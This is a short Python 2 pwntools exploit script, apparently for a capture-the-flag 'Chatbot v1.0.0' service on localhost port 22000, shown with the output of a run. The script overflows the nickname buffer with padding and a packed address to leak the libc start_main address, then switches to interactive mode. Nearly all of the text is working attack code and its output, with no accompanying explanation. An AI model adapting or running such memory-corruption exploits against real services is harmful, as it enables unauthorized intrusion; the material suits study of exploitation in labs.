 ▶ ./ecw_chatbot_exp.py
[+] Opening connection to localhost on port 22000: Done
Chatbot v1.0.0!
\x00
$ (\x00Anonymous\x00) \x00
Please enter a nickname:\x00
Addr start_main: 0xf7df2540
[*] Switching to interactive mode
$
vim ecw_chatbo
#!/usr/bin/python2
from pwn import *
addr_yoPython = 0x08049931
addr_libcStartMain = 0x0804C03C
c = remote('localhost', 22000)
print(c.recv(4069))
c.sendline("nickname")
print(c.recv(4096))
c.sendline('A'*16+p32(addr_libcStartMain))
c.sendline("help")
rawleak = c.recvuntil("I")
addr_startmain = rawleak.split('\x00')[4][:4]
print('Addr start_main: 0x%x' % u32(addr_startmain))
c.recv(4096)
c.interactive()